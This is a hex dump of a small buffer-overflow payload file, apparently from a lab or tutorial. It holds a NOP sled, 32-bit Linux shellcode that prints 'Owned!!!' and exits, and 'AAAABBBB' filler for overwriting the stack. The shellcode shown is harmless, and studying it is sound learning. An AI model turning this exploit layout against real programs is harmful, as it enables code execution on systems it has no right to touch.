 xterm
00000000 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
00000010 90 90 90 90 90 90 90 90 90 90 90 90 90 90 31 C0 ..............1.
00000020 31 DB 31 C9 31 D2 B0 04 B3 01 68 64 21 21 21 68 1.1.1.....hd!!!h
00000030 4F 77 6E 65 89 E1 B2 08 CD 80 B0 01 31 DB CD 80 Owne........1...
00000040 41 41 41 41 42 42 42 42 AAAABBBB
00000050
00000060
00000070
00000080
00000090
000000A0
000000B0
000000C0
000000D0
000000E0
000000F0
00000100
00000110
00000120
00000130
00000140
00000150
00000160
-** payload --0x48/0x48-------------------------------------------------